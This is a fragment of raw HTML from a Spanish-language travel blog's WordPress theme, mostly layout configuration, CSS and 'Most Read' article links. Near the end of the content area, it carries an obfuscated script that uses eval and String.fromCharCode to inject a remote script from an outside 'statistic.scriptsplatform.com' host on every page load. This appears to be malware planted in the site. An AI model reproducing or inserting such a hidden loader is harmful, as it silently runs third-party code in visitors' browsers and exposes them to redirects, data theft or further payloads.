excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "tdb_loop";
block_tdi_13.post_count = "1";
block_tdi_13.found_posts = "1";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/inglaterra-2/" class="td-post-category" >Inglaterra</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2012/06/highgate-cemetery-de-londres-donde-a-la-muerte-se-le-llama-arte/"  rel="bookmark" class="td-image-wrap " title="Highgate Cemetery de Londres, donde a la muerte se le llama arte" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2012/06/graveyard-1766464_1280.jpg?resize=696%2C522&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2012/06/highgate-cemetery-de-londres-donde-a-la-muerte-se-le-llama-arte/"  rel="bookmark" title="Highgate Cemetery de Londres, donde a la muerte se le llama arte">Highgate Cemetery de Londres, donde a la muerte se le llama arte</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2012/06/highgate-cemetery-de-londres-donde-a-la-muerte-se-le-llama-arte/#comments">16</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .td-image-wrap{padding-bottom:70%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_17 .td-image-container,.ie11 .tdi_17 .td-image-container{flex:0 0 auto}.tdi_17 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:1}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_17 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_17 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_17 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category:not(.td-post-extra-category){display:none}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .td-post-author-name{display:none}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:15px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .td-block-title a,.tdi_17 .td-block-title span{text-transform:uppercase!important}.tdi_17 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-module-meta-info{padding:0 0 0 13px}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11748","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "374";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "94";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=696%2C374&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:44px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_32 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 